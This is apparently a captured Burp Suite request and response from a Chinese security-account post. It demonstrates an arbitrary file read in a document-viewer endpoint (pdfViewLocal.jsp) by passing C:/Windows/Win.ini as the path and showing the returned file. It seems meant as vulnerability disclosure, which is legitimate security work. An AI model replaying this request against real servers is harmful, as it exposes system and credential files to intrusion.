 Send
Cancel
Target: http://127.0.0.1:6888
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /plt_document/fragments/content/pdfViewLocal.jsp?path=C:/WIndows/Win.ini HTTP/1.1
2 Host: 127.0.0.1:6888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=rBCHjRroVowaxyCT6DxdWEL-jHhiwnMxXuUA
12 Connection: close
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Disposition: inline; filename="C%3A%2FWIndows%2FWin.ini"
3 Date: Mon, 08 Jan 2024 02:57:45 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Set-Cookie: JSESSIONID=rBCHjRroVowaxyCT6DxdWEL-jHhiwnMxXuUA; path=/; HttpOnly
7 Content-Length: 92
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
公众号 · 安全绘景